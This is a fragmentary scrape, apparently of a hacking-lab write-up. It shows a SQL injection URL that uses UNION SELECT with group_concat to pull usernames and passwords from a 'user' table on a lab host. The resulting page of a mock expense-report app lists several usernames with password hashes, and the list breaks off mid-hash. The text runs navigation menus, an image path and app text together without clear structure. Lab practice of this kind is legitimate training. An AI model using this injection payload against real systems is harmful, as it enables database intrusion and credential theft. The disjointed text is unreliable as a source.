 192.168.1.144/site.php?id=2 union select 1,group_concat(username,0x3a,password) from user-- -
Buscar
9
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
Futura Business
Informatique
Home Expense reports Rennes Manon Riviere (mriviere) Logout
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1
(afoulon:124922b5d61dd31177ec83719ef8110a,pbaudouin:64202ddd5fdea4cc5c2f856efef36e1a,rlefrancois:ef0dafa5f531b54bf1f09592df1cd110,mriviere:d0eeb03c6cc5f98a3ca293c1cbf073fc,mnguyen:f7111a83d50584e3f91d85c3db710708,pgervais:2ba907839d9b2d94be46aa27cec150e5,placombe:04d1634c2
Firstname Lastname Email address Role